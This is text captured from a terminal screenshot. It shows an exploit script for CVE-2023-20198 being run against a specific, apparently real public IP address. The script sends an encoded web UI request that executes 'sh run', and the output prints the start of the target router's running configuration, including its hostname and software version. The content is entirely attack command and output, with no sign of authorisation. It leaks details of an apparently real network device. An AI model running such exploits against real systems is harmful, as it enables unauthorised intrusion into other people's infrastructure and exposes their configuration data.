 ⌥⌘1 ..VE-2023-20198 (-zsh) ⌘1 python3 (python3) ⌘2 +
(base) ➜ CVE-2023-20198 (main) ✗ ./exploit.py -t 196.31.139.153 -g
Selected Target: 196.31.139.153
Running in Exec Mode
Executing Command: sh run
Sending exploit to target URL: http://196.31.139.153/%2577eb%2575i_%2577sma_Htt
p
Building configuration...
Current configuration : 11404 bytes
!
! Last configuration change at 09:37:20 SAST Wed Jun 26 2024 by admin
!
version 16.9
service timestamps debug datetime msec localtime show-timezone
service timestamps log datetime msec localtime show-timezone
service password-encryption
service sequence-numbers
platform qfp utilization monitor load 80
no platform punt-keepalive disable-kernel-core
!
hostname ZA-WELK-SAB-CE01
!
boot-start-marker
boot-end-marker